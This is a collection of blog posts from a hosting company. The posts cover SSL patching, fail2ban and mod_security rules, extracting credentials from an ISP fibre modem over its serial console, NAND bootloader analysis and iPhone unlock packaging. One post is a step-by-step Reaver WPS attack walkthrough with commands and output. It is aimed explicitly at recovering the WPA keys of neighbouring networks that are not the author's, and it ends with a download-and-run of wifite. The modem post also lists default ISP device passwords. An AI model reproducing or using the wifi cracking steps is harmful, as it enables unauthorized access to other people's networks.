Yet another SSL vulnerability has hit the news – the Poodle SSLv3 vulnerability.

Our servers are already patched against this (we’ve disabled SSLv2 and SSLv3 functionality, and use TLS).
You can check this on the 3rd party site here –
https://www.ssllabs.com/ssltest/analyze.html?d=mail.computersolutions.cn&s=211.144.68.16
Unfortunately this now means that Windows XP and IE6 are no longer supported.
Our rating from the SSLLabs checker is below.
Note that the A- rating is due to our certificate, not our security!
(We can only update that in 2016 when it comes up for renewal).

SSL negotiation in use on our server
In January, I upgraded to 100M fibre, and paid upfront for the year (RMB2800).
While I was on vacation, my FTTB at home stopped working, so we called Shanghai Telecom.
What had actually happened was that there was a screwup with the account setup, and they’d put me on a monthly bill *and* 100M.
After 6 months, they decided that I hadn’t paid my bill, and cancelled my 100M fibre account!
Staff eventually sorted it out, and Telecom gave us a 6 month credit.
Even so, I ended up coming back to a crappy E8 wifi + modem setup and my router set to use DHCP.
The Shanghai Telecom unit was setup for a maximum of 16 wifi devices, and uPNP was disabled, sigh.
I prefer to use my own equipment, as I generally don’t gimp it, so I called Telecom to ask for my “new” account details so I could replace it.
Unfortunately the technician had changed the password, and the 10000 hotline didn’t have the new pass, or the LOID.
I called the install technician who’d installed it in my absence, but he wasn’t very helpful, and told me I couldn’t have it. Surprise…
What to do.
I took a look at their modem, and thought it should be fairly easy to try get the details from it.
Did a bit of googling, and found that it had an accessible serial port, so opened up the unit, and connected it up.
After a bit of cable fiddling, got a connection @ 115200 / 8n1
Cable pinout should be –
GND | MISSING PIN | TX | RX | VCC
I’ll add some photos later.
With some more fiddling around, I got terminal access (accidentally!) with some prudent Ctrl C/ Ctrl Z’ing during the boot process as something crashed and I got a terminal prompt.
Its vxware, although the boot process does look quite linuxy.
Lots of interesting commands..
 > ls -al
telnetd:error:341.568:processInput:440:unrecognized command ls -al
 > help
?
help
logout
exit
quit
reboot
brctl
cat
loglevel
logdest
virtualserver
ddns
df
dumpcfg
dumpmulticfg
dumpmdm
dumpnvram
meminfo
psp
kill
dumpsysinfo
dnsproxy
syslog
echo
ifconfig
ping
ps
pwd
sntp
sysinfo
tftp
voice
wlctl
showOmciStats
omci
omcipm
dumpOmciVoice
dumpOmciEnet
dumpOmciGem
arp
defaultgateway
dhcpserver
dns
lan
lanhosts
passwd
ppp
restoredefault
psiInvalidateCheck
route
save
swversion
uptime
cfgupdate
swupdate
exitOnIdle
wan
btt
oam
laser
overhead
mcpctl
sendInform
wlanpower
zyims_watchdog
atbp
ctrate
testled
ipversionmode
dumptr69soap
lan2lanmcast
telecomaccount
wanlimit
namechange
userinfo
localservice
tcptimewait
atsh
option125Mode
eponlinkper
setponlinkuptime
loidtimewait
phonetest
First up, dump the nvram
> dumpnvram
============NVRAM data============
nvramData.ulVersion=6l
nvramData.szBootline=e=192.168.1.1:ffffff00 h=192.168.1.100 g= r=f f=vmlinux i=bcm963xx_fs_kernel d=1 p=0 c= a=
nvramData.szBoardId=      XPT2542NUR
nvramData.ulMainTpNum=0l
nvramData.ulPsiSize=64l
nvramData.ulNumMacAddrs=10l
nvramData.ucaBaseMacAddr=??Umo
nvramData.pad=
nvramData.ulCheckSumV4=0l
nvramData.gponSerialNumber=
nvramData.gponPassword=
nvramData.cardMode=-1
nvramData.cardNo=  000000000000000000
nvramData.userPasswd=telecomadmin31407623
nvramData.uSerialNumber=32300C4C755116D6F
nvramData.useradminPassword=62pfq
nvramData.wirelessPassword=3yyv3kum
nvramData.wirelessSSID=ChinaNet-WmqQ
nvramData.conntrack_multiple_rate=0
============NVRAM data============
Nice, got the router admin pass already.
– nvramData.userPasswd=telecomadmin31407623
(user is telecomadmin).
I actually needed the login details, this turned out to be via
> dumpmdm
This dumped a rather large xml style file with some interesting bits
[excerpted are some of the good bits – the whole file is huge]
Hmm, telnet, and a password!
Telnet is not enabled by default, nor is FTP.
It also had the pppoe user/pass which was what I was looking for, and the LOID, which I needed to stick into my modem.
Score.
While that was pretty much all I needed, I decided to enable Telnet and FTP to play around.
Ok, so how do we enable telnet?
 > localservice
usage:
   localservice show: show the current telnet/ftp service status.
   localservice telnet enable/disable: set the telnet service enable or disable.
   localservice telnetAccess enable/disable: allow access telnet in wan side or not.
   localservice ftp enable/disable: set the ftp service enable or disable.
   localservice ftpAccess enable/disable: allow access ftp in wan side or not.

 > localservice telnet enable

> localservice show
Current local services status:
Ftp Service: Disable
Ftp Allow Wan Access: No
Telnet Service: Enable
Telnet Allow Wan Access: No

> localservice ftp enable

> localservice show
Current local services status:
Ftp Service: Enable
Ftp Allow Wan Access: No
Telnet Service: Enable
Telnet Allow Wan Access: No
 > save
config saved.
reboot the modem, and see if we can login via ethernet
telnet 192.168.1.1
Trying 192.168.1.1...
Connected to broadcom.home.
Escape character is '^]'.
BCM96838 Broadband Router
Login: telecomadmin
Password:
Login incorrect. Try again.
Login: e8telnet
Password:
 >
Cool, so we now have full access to the device.
There also seems to be a remote monitoring system config’d via devacs.edatahome.com, which maps to a Shanghai Telecom ip.
   http://devacs.edatahome.com:9090/ACS-server/ACS
      http://devacs.edatahome.com:9090/ACS-server/ACS
      hgw
      hgwXXXX1563
and something else called itms.
itms
 itmsXXXX5503
I’ve XXX’d out some of the numbers from my own dump, as I suspect its device / login specific.
I got what I needed though, which was admin access to the modem, despite Shanghai Telecom not telling me.
Would really be nice if they just gave you the PPPoE user/pass and LOID, but that would be too easy…
On my modem, the following were the default passwords:
Console Access (via serial port)
User: admin
Pass: v2mprt
Once in console, you can enable Telnet and FTP.
Telnet (not enabled by default)
User: e8telnet
Pass: e8telnet
FTP (not enabled by default)
User: e8ftp
Pass: e8ftp
To show the http password from console (either local, or via telnet).
dumpnvram
url: http://192.168.1.1
http user: telecomadmin
http pass: (as per nvram, mine was telecomadmin31407623 )
Once in you can see all the important bits. Probably easier to grep the xml file from
dumpmdm
Took me about an hour or so to get to that point, I’m running on my own equipment again, and its not gimped. Worth my time!
I’ve noticed a little spate of password attack attempts via Roundcube – a webmail program we use for mail over at https://mail.computersolutions.cn
Roundcube does have captcha plugins available which will mitigate this, but users will complain if they have to type in a captcha to login for mail.
Fail2ban provides an easy solution for this.
Roundcube stores its logs in a logs/errors file.
If I take a look at a sample login failure, it looks something like the example below
[09-Jun-2014 13:43:38 +0800]: IMAP Error: Login failed for admin from 105.236.42.200. Authentication failed. in rcube_imap.php on line 184 (POST /?_task=login&_action=login)
We should be able to use a regex like:
IMAP Error: Login failed for .* from
However fail2ban’s host regex then includes a trailing ., and fail2ban doesn’t recognise the ip.
I eventually came up with the overly complicated regex below, which seems to work:
IMAP Error: Login failed for .* from <HOST>(\. .* in .*?/rcube_imap\.php on line \d+ \(\S+ \S+\))?$
Lets add detection for that into fail2ban.
First up, we need to add roundcube into /etc/fail2ban/jail.conf
[roundcube]
enabled  = false
port     = http,https
filter   = roundcube
action   = iptables-multiport[name=roundcube, port="http,https"]
logpath  = [YOUR PATH TO ROUNDCUBE HERE]/logs/errors
maxretry = 5
findtime = 600
bantime = 3600
Note that we are not enabling the filter yet.
Change [YOUR PATH TO ROUNDCUBE HERE] in the above to your actual roundcube folder
eg /home/roundcube/public_html/logs/errors
Next, we need to create a filter.
Add /etc/fail2ban/filter.d/roundcube.conf
[Definition]
failregex = IMAP Error: Login failed for .* from <HOST>(\. .* in .*?/rcube_imap\.php on line \d+ \(\S+ \S+\))?$

ignoreregex =
Now we have the basics in place, we need to test out our filter.
For that, we use fail2ban-regex.
This accepts 2 (or more) arguments.
fail2ban-regex LOGFILE FILTER
For our purposes, we’ll pass it our logfile, and the filter we want to test with.
eg
fail2ban-regex /home/roundcube/public_html/logs/errors /etc/fail2ban/filter.d/roundcube.conf |more
If you’ve passed your log file, and it contains hits, you should see something like this:
Running tests
=============

Use regex file : /etc/fail2ban/filter.d/roundcube.conf
Use log file   : /home/www/webmail/public_html/logs/errors


Results
=======

Failregex
|- Regular expressions:
|  [1] IMAP Error: Login failed for .* from <HOST>(\. .* in .*?/rcube_imap\.php on line \d+ \(\S+ \S+\))?$
|
`- Number of matches:
   [1] 14310 match(es)

Ignoreregex
|- Regular expressions:
|
`- Number of matches:

Summary
=======

Addresses found:
[1]
    61.170.8.8 (Thu Dec 06 13:10:03 2012)
    ...[14309 more results in our logs!]
If you see hits, great, that means our regex worked, and you have some failed logins in the logs.
If you don’t get any results, check your log (use grep) and see if the log warning has changed. The regex I’ve posted works for roundcube 0.84
Once you’re happy, edit jail.conf, enable the plugin.
(set enabled = true), and restart fail2ban with
service fail2ban restart
10
Heartbleed vulnerability
Those of you who follow tech news may have heard about the HeartBleed vulnerability.
This is a rather large bug in SSL libraries in common use that allows an attacker to get unsolicited data from an affected server. Typically this data contains user / password details for user accounts, or secret keys used by servers to encrypt data over SSL.
Once the exploit was released, we immediately tested our own servers to see if we were vulnerable. We use an older non-affected version of SSL, so none of our services are/were affected.
Unfortunately a lot of larger commercial services were affected.
Yahoo in particular was slow to resolve the issue, and I would assume that any users passwords are compromised.
We ourselves saw user/passwords ourselves when we tested the vulnerability checker against Yahoo..
We advise you to change your passwords, especially if the same password was used other sites, as you can safely assume that passwords on other services are compromised.
I also strongly recommend this action for any users of online banking.
There is a list of affected servers here –
https://github.com/musalbas/heartbleed-masstest/blob/master/top1000.txt
Further information about this vulnerability is available here –
http://heartbleed.com/
Over the last few weeks, we’ve been noticing an increase on hack attempts on wordpress installs and other CMS’s (eg joomla).
Most of these attack attempts are from Russian IP space (typically Ukraine), although there are also a lot of botnet attacks from hosed windows computers also (these come from a variety of countries).
To counter this, we have been pro-actively implementing a number of different mitigation solutions, ranging from upgrading clients CMS installs and adding captcha plugins where possible to prevent brute force password attacks, through to scanning for vulnerable files throughout all clients website, and updating them to non-vulnerable versions (timthumb.php being the major issue/problem child that we’ve found to be vulnerable/exploitable).
We have also implemented server-wide lockout systems for failed logins for wordpress using one of our existing protection mechanisms (fail2ban).
Some of you may already have noticed an additional question or captcha being asked during login to your systems.
(example below)

This is for your safety – if someone hacks into an install, they typically then attempt to run additional items within an install such as malware.
We also have live monitoring for malware running on all servers, and have been quite proactive in upgrading installs which are capable of being compromised.
In the case of a site being compromised and malware being dropped into the site, our live scanner sends us an automated email and we actively investigate.
If we cannot resolve the immediate issue, and find the security hole, we disable the clients site and inform them of an issue, and the need to take further action.
(To date, we haven’t had to go that far though).
We’re not the only people seeing this, although its not well known outside of the web hosting community at this present time.
We believe in proactive solutions for these kinds of attacks, and our multilayered approach appears to have spared us from most of the problems facing others at this time.
Lawrence.
References:
http://blog.hostgator.com/2013/04/11/global-wordpress-brute-force-flood/
http://blog.sucuri.net/2013/04/protecting-against-wordpress-brute-force-attacks.html
http://blog.cloudflare.com/patching-the-internet-fixing-the-wordpress-br
Assuming all the tools are installed (http://code.google.com/p/reaver-wps/)
Reaver is an attack on WPA/WPA2 using a vulnerability in the WPS mechanism.
First up, we need to find out what our network cards are called, so use iwconfig to list wifi / network interfaces
eg
iwconfig
iwconfig

lo        no wireless extensions.
wlan1 IEEE 802.11bgn Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
eth0 no wireless extensions.
wlan3 IEEE 802.11bg Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
In the above, we have wlan1 and wlan3 as possible interfaces.
Next up, we put the wifi card into monitor mode (pick a card)
Here I’m using wlan1
airmon-ng start
airmon-ng start wlan1
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1791 avahi-daemon
1792 avahi-daemon
Interface Chipset Driver
wlan1 Unknown rt2800usb - [phy0]
(monitor mode enabled on mon0)
wlan3 RTL8187 rtl8187 - [phy3]
That creates another interface (mon0 above), that we can connect to.
Next, we need to list the various wifi lans in the vicinity
We can use the new interface to do so (or use any existing wifi interface, doesn’t really matter)
airodump-ng mon0
CH 13 ][ Elapsed: 20 s ][ 2012-10-20 08:39
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EC:17:2F:F3:0F:A8 -35 21 241 0 7 54e WPA2 CCMP PSK First_Network
00:18:39:28:3B:2C -72 9 0 0 5 54 . WPA2 CCMP PSK Second_Network
00:25:BC:8D:4F:F5 -75 5 4 0 11 54e. WPA2 CCMP PSK Third_Network
BSSID STATION PWR Rate Lost Packets Probes
EC:17:2F:F3:0F:A8 74:E2:F5:4D:C5:11 -1 0e- 0 0 2
EC:17:2F:F3:0F:A8 00:04:20:16:5E:52 -52 48 -54 0 14
EC:17:2F:F3:0F:A8 70:56:81:C2:1B:3B -66 0e- 1e 0 6
EC:17:2F:F3:0F:A8 00:23:4E:7E:FC:B4 -74 0e- 1 0 3
EC:17:2F:F3:0F:A8 00:08:65:30:93:D3 -76 36 -12e 0 217
Here you can see that the interface see’s 3 separate networks.
It can also identify that First_Network has connections from a number of computers
Ideally, we want to sniff the network with the most traffic, in this case, thats my existing network, so we’ll skip it.
We can see that Second_Network is on Channel 5, and Third_Network is on channel 11
Now we have enough information to try to discover the key for the other networks.
Startup reaver, and connect to a BSSID above
reaver -i mon0 -b BSSID -a -vv -c CHANNEL
BSSID’s –
00:18:39:28:3B:2C – Second_Network Channel 5
00:25:BC:8D:4F:F5 – Third_Network Channel 11
eg
reaver -i mon0 -b 00:25:BC:8D:4F:F5 -vv -a -c11
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 00:25:BC:8D:4F:F5
This should connect to the network, and start to do its magic.
If you get issues like
[!] WARNING: Failed to associate with 00:25:BC:8D:4F:F5 (ESSID: Third_Network)
Then you need to try another with another wifi card chipset, as your drivers don’t support monitor mode correctly.
If it does connect, then you’re set. Let it run, and a few hours later, you should see the wifi name and password.
A much easier way to do all this, is of course to use the prepackaged scripts at
http://code.google.com/p/wifite/
wget -O wifite.py http://wifite.googlecode.com/svn/trunk/wifite.py
chmod +x wifite.py
./wifite.py
Then have fun..
Following up from my previous posts on this, looks like my idea’s are correct about the size of the NAND for setup, and my NAND read stuff works. Yay for me.
Lets recap:
JZ4755 boot sequence is as follows:
CPU powers up.
Checks BOOT_SEL line, takes appropriate action.
boot_sel[1:0]

00	Unused

01	Initialization via USB port: Receives a block of data through the USB (device) port,

and stores it in internal SRAM.

10	Initialization via NAND memory with 512-byte pages at Chip Select 1 (CS1):

11	Initialization via NAND memory with 2048-byte pages at Chip Select 1 (CS1):
In our board, if we press BOOT, this pulls the pin low, so CPU see’s 01, and waits for an IPL from USB.
If we leave it to boot normally, then it reads from NAND.
So far so good.
Lets see if anyone was watching carefully 🙂
Our board NAND chip has a page size of 8192+OOB
Our *CPU Hardware* supports either 512bytes or 2048bytes page size on boot.
Our IPL (aka NAND.BIN) must be 8K in size or less, as the CPU has 8k only, and it copies the bootloader to that obeying BOOT_SEL.
Lets look at what happens.
If I read out the NAND (NREAD 0 8192 0 0) with our carefully set sizing, I see the following:
0000 - 2047 (2k in size) -  DATA  FF 55 55 .. 02 00 0C

2048 - 2549 (512bytes in size)  - BLANK

2560 - 4607 (2k in size) - DATA (padded at end with FF's to 2k size) 21 20 00 .. 85 8c 90+ FF -> 2048 end

4608 - 6655 (2k in size) - DATA  (padded at end with FF's to 2k size)
So, we have roughly about 6k odd of data, out of our 8k max. Its a bit weirdly laid out though, and has some holes in there, so its _not_ correct 🙁
Lets look at the RAW NAND DUMP (NREAD_RAW 0 8192 0 0). Our raw page size is 8192.
Page 0

00000 - 02047 (2k in size) - DATA  FF 55 55 .. 02 00 0C (same as before)

02048 - 02102 (55 bytes)   - (presumed OOB / ECC stuff...) NEW

Page 1

08192 - 10239 (2k in size) - DATA 21 20 00 .. 10 80 00.  Our 85 8c 90 above is actually part of the 55byte sequence, so definitely our NREAD is incorrect, as we're suddenly short data.

10240 - 10294 (55 bytes )  - (presumed OOB / ECC stuff...) NEW

Page 2

16384 - 18431 (2k in size) - DATA (padded with 0's from 17892 - 18431), so our NAND loader data is roughly 5.5KBish.

18432 - 18486 (55 bytes )  - (presumed OOB / ECC stuff...) NEW

Page 3

25026 onwards FF's - so uninitialized.
So, with that, we know that NREAD doesn’t quite work for our first 4 pages (page 0 – 3), and we either need to NREAD_RAW, or possibly use a 2048byte page size in order to read the NAND.BIN properly.
Thats only necessary for the first 4 pages in the NAND though.
Once the NAND.BIN MINIOS bootstrap is running, it should be able to cope with our proper data size.
How does it do that though?
MINIOS Bootloader starts up, as it gets added to the CPU boot sequence detailed above, then it looks for 3 things in 3 places 🙂
Our mystery locations for that are:
Page 61
Page 62
Page 63
Page 61 contains our NAND size stuff, which as we know from above, our Bootloader *can’t* use, as its only 2k or 512byte set at the hardware level initially.
Page 61 in mine has 12 bytes. This looks exceedingly good as I know that my work is, er, working 🙂
USBBoot :> nreadraw 61 24 0 0

Reading RAW from No.0 device No.0 flash....

0x00000000 :00 20 00 00 c0 01 00 00 00 01 00 00
00 20 00 00 = 8192 PAGE SIZE
c0 01 00 00 = 448 OOBSIZE
00 01 00 00 = 256 PAGE PER BLOCK
Lets look at the 3 bytes.
First 16bit word is = 8192 – thats our Page Size
Second 16bit word is = 448 – thats our OOB size (oob = out of block, usually used for CRC or Error etc, as NAND can go BAD if you write to it frequently)
Third 16bit word is = 256 – thats how many pages per block we have.
Block 61, and Block 62 are the same. Basically 62 is a backup of 61. If the NAND.BIN MINIOS loader can’t read Block 61 12 bytes, it tries Block 62. If neither work, you’ll need to reflash, or replace the NAND…
Block 63 contains a whole 10 bytes. This is the UID of the device. Mine is set to 0. Lazy buggers 🙂
Ok, so now we booted, and the MINIOS bootstraploader / NAND.BIN has read our NAND size, then what?
Well, you’ll need to disassemble the code to see (eg as part of my previous post), but essentially it calls the next thing in line.
This can be Linux, or something else. In the board, the OS used is MINIOS, so it loads something else – aka MINIOS.
MINIOS is actually uCOS-II – You can find details on that from Micrium, as they licence it out.
Ingenic has a custom version of uCOS-II for their board. uCOS-II is also a RTOS (Real Time OS).
You can read more on MINIOS here – http://en.wikipedia.org/wiki/MicroC/OS-II
Anyway, lets get back to work, and less chatter 🙂
NAND.BIN passes control onto whatever is sitting at Page 128 (this can be changed, but in the JAMMA board, and in the GameBox GBX-0001), the next loader is at Page 128.
As I don’t have much info on the MINIOS side, I got a lot of this info from other places. Mostly the MINIOS_CFG.INI in the Ingenic FTP Site, plus some gracious help from Joseba Epalza (thanks!) at www.zonadepruebas.com. He supplied a Gamebox dump, and asked me a few questions, which made me re-examine things, which was extremely useful as then I could bounce idea’s and findings off of someone else.
The Gamebox hardware and the Jamma hardware is extremely similar, so the NAND dump in both is good for both of us to double check each others work. Unfortunately, I don’t speak Portuguese Spanish, so we both relied on Google Translate to talk via email today, but we seem to be doing ok 🙂
Onto the tech side again, our secondary loader is, in MINIOS terms, called LOADER.BIN
This sits at Page 128
LOADER.BIN tries to read a file called DEF_BOOT.BIN for configuration settings, as that tells LOADER.BIN where the rest of the filesystem is!
In theory, Page 256 contains
DEF_BOOT.BIN
I need to go back and recheck that now, as my dumps are a bit messy, and I need to check on actual hardware, vs the many whoops I renamed that wrong files I now have messing up my desktop.
I also need to check if I need to read as 2k block size/or raw to get the correct data in these pages, as one place online says that the secondary bootloader (LOADER.BIN) also assumes 2k size.
Other bits:
IMG_BOOT.BIN – bootup code if used.
MINIOS.BIN – the OS.
RES.BIN – Resources used by MINIOS.BIN
The rest… (FAT16 Filesystem which is readable over USB via normal boot)
—
Ignoring my first 8k not quite correct dumped dumps + possibly borked secondary loader stuff, the rest of the data dump looks accurate.
I have what looks like RES.BIN stuff, I have a MINIOS, and I can see interesting things.
Interesting things below:
Dump pos 0x100200 - seems to have the RES.BIN filesystem in mine -
mobile_tv.bin
desktop.bin
udc_battery.bin
sysconfig.bin
toolsbox.bin
calendar.bin
ebook.bin
worldclock.bin
russblock.bin
fmradio.bin
recorder.bin
mp3_compress.bin
viewer.bin
jpgdec.bin
pngdec.bin
bmpdec.bin
gifdec.bin
AudioTag.bin <-- significant, means case sensitive
vplayer.bin
fplayer.bin
aplayer.bin
video.bin
alarm.bin
gameplay.bin
gba_lib.bin
nes_lib.bin
snes_lib.bin
md_lib.bin
ticru_lib.bin
dcDecoder.bin
dvEncoder.bin
dcdv.bin
mpcodecs_ad_liba52.bin
mpcodecs_ad_hwac3.bin
ffmpeg64.bin
ffmpeg_vd_mpegmisc.bin
ffmpeg_vd_mpegmisc2.bin
ffpmeg_vd_mpegvideo.bin
mpcodecs_vs_libmpeg2.bin
ffmpeg_vd_svq3.bin
mpcodecs_vd_realvid.bin
aux_task.bin
desktoplib_simplen.bin
desktoplib_drawer.bin
desktoplib_slide.bin
desktoplib_tradition.bin <- chinese traditional
desktoplib_arena.bin
desktoplib_diorama.bin
So, I know that that part is correct at least, as it really truly looks like proper data 🙂
Other things of note.
Our FAT part of the NAND, that is USB accessible is referred to internally as nfl: (Nand FLash I expect).
Looks like our loader looks for these files in the user side:
nfl:\system\music.img
nfl:\system\ebook.img
nfl:\system\desktop.img
nfl:\system\record.img
nfl:\system\system.cfg
nfl:\system\UPDATE.BIN
Filename strings are NULL terminated.
There is also this:
nfl:\GAME \gamegameList
This seems to be our mapping of game.zip -> proper name file (having taken a look at that).
Which, is why when I added FBANext compatible stuff to the user FS, it complained that it was garbage, but still worked. Lazy lazy lazy hardcoded file list, tsk tsk.
Other other observations -
I was wrong on my guess about DMENU - its actually the bog standard uCOS-II File System dialog in use.
I was wrong about FBANext being used, it looks more like FBAPlus PSP was used, and our version still has the Exit to PSP dialog still in there, as well as the menu options for the framerate etc. I guess I need to see how to bring that up, as that *is* useful!
Mine says JZ4740 1.0sp1 Nov 19 2011 in the ROM. Guess codebase for MINIOS is JZ4740 based?
Lastly, and even more useful, there apparently is a Mini console - Mini CONSOLE V1.0
I need to see how to setup access, as that looks quite interesting...
Guess I need to see if I can get the Ingenic RTOS/uCOS-II stuff, unfortunately their FTP site has it, but the RAR file is broken, so it doesn't unrar completely. This means we're missing all of the good bits that we need for reference. I can give them a call Monday though, and see if they'd be interested in helping me out.
Pretty good progress though 🙂
Good reference on this:
http://code.google.com/p/dingoo-linux/wiki/DualBoot
http://www.vogeeky.co.cc/software/minios/struktura-minios (Russian)
http://micrium.com/page/downloads/ports/mips_technologies - MiniOS Mips code. Useful more for how MINIOS does its stuff, than relevance to us.
http://forum.arcadecontrols.com/index.php?topic=108550 - The thread where I've been posting other findings on this.
Had a client come into the office today with a locked iPhone.
Normally this isn’t really a big deal (assuming that there is a hack for it), but in this case, it was a little more complex, as he didn’t have working wifi.
PwnageTool has a great feature where you can add Cydia Packages to a custom firmware, so that you can prepackage the firmware already to go.
So, I opened up PwnageTool, added the http://repo666.ultrasn0w.com/ site to the Cydia sources section in advanced, and tried to load in Ultrasn0w.
Life isn’t easy, and it didn’t work.
But why didn’t it work?
I took a look at a working site, and checked out the differences between their package section and Ultrasn0w’s.
Ultrasn0w is hosted on repo666.ultrasn0w.com
While their website doesn’t really tell you much useful information, a bit of googling lead to some info.
The .deb file (debian package file) on their site is at http://repo666.ultrasn0w.com/ultrasn0w.deb
Cydia usually needs stuff in a particular format, so I next checked out how one makes a repository.
This is documented at Saurik’s site here – http://www.saurik.com/id/7
Basically, you throw files into a folder and make a Packages file.
The example given on Saurik’s site is this:
/web/apt/xmpl]# dpkg-scanpackages -m . /dev/null >Packages

 ** Packages in archive but missing from override file: **

  com.saurik.myprogram
Wrote 1 entries to output Packages file.
[root@desktop:/web/apt/xmpl]# bzip2 Packages
[root@desktop:/web/apt/xmpl]# ls -la *
-rw-r--r-- 1 root root 906 2008-07-01 07:48 MyProgram.deb
-rw-r--r-- 1 root root 380 2008-07-01 08:00 Packages.bz2
[root@desktop:/web/apt/xmpl]#
So, it appears we need a Packages.bz2 file.
Being adventurous, I decided to setup my own repo, and stuck the .deb file for Ultrasn0w in there.
Followed the instructions and created the Packages.bz2 file.
Tried again in PwnageTool, and… No go.
Hmm.
Does http://repo666.ultrasn0w.com have a Packages.bz2 file?
Why yes it does.
Take another look at the working one – ahah says my brain.
They point the folder to the _uncompressed_ Packages file.
I guess PwnageTool doesn’t support compressed Package list files.
So, I try that out using an uncompressed file.
Created the Packages file with
dpkg-scanpackages -m . /dev/null >Packages
and try again.
Better – I’m getting a result now with my repo when I click refresh.
However, I can’t seem to be able to download any files…
So, lets take a look at whats happening in my apache logs.
58.37.213.199 - - [07/Mar/2011:20:50:52 +0800] "GET /dists/Packages HTTP/1.1" 200 1643 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"

58.37.213.199 - - [07/Mar/2011:20:51:06 +0800] "GET /./mobilesubstrate_0.9.3228-1_iphoneos-arm.deb HTTP/1.1" 404 1184 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"

58.37.213.199 - - [07/Mar/2011:20:51:42 +0800] "GET /./ultrasn0w.deb HTTP/1.1" 404 1164 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"
Aha! While its successfully found the repo now, its looking for the files in the wrong folder – my repo is in /dists, and its looking in the root folder.
Seems the Saurik instructions are a bit mangled, or the Package generator is a bit silly.
Quick look at the helpfile shows it needs the folder via -m
So I went up a level, and regenerated my file.
cd ..

dpkg-scanpackages -m dists > dists/Packages
Yes, it works!

Now PwnageTool can download my file finally. Yay!
I just need to select it in PwnageTool / Packages as below, and build my ipsw to test.

Now I can finally make my own Ultrasn0w firmware woohoo!
Not as hard as it seems, but not as easy either!
I’ll leave my UltraSn0w repo at http://www.sheed.com/dists/ for now, but will probably move it elsewhere at some point, and update this post. So, if you need it, get it while you can.
Lawrence.
Comment spam is a big load on servers – recently troubleshooting some intermittent load issues on one of our webservers, I discovered that one page was getting hammered by comment spam abuse – the page had already generated over 400,000 comments, which was causing the server to be slightly unhappy loadwise.
After clearing out the comment table for that clients site, I looked into solutions.
mod_security was an obvious one, and the atomic corp rules seem to be better than the default mod_security ones (which break most popular apps, sigh). However, although the gotroot rules were good at blocking comment spam, they don’t block the ip’s, so persistent spammer bots will still hammer the server.
So, whats a solution?
Blocking the ip’s dynamically for a short period.
Assuming you have a standard setup, the below should be of interest.
I stick my ruleset into /etc/modsecurity2, so amend your url’s accordingly.
My default initialise code is below (pretty much stock except for the end part)
/etc/modsecurity2/modsecurity_crs_10_config.conf
SecRuleEngine On
SecRequestBodyAccess On
SecResponseBodyAccess On
SecResponseBodyMimeType (null) text/html text/plain text/xml
SecResponseBodyLimit 2621440
SecServerSignature Apache
SecComponentSignature 200911012341
SecUploadDir /var/asl/data/suspicious
SecUploadKeepFiles Off
SecAuditEngine RelevantOnly
SecAuditLogRelevantStatus "^(?:5|4(?!04))"
SecAuditLogType Concurrent
SecAuditLog /var/log/apache2/modsec_audit.log
SecAuditLogParts ABIFHZ
SecArgumentSeparator "&"
SecCookieFormat 0
SecRequestBodyInMemoryLimit 131072
SecDataDir /var/asl/data/msa
SecTmpDir /tmp
SecAuditLogStorageDir /var/asl/data/audit
SecResponseBodyLimitAction ProcessPartial
SecPcreMatchLimit 100000
SecPcreMatchLimitRecursion 100000
SecDebugLog /var/log/apache2/modsec_debug.log
SecDebugLogLevel 3
### Ruleset additions for blocking ########################################
# Make sure to clear the default action
SecDefaultAction phase:1,pass
# Initialize collection and deprecate by 3 points per day (86400 seconds)
SecAction phase:1,initcol:IP=%{REMOTE_ADDR},deprecatevar:IP.spam=3/86400,nolog
# If there are already >15 spam points for this IP, then drop
# the connection and add 1 point (instead of 3, as below).
SecRule IP:spam "@gt 15" phase:1,setvar:IP.spam=+1,drop,setenv:spam=spam
# Clear the default action for any mod_security rules later in httpd.conf.
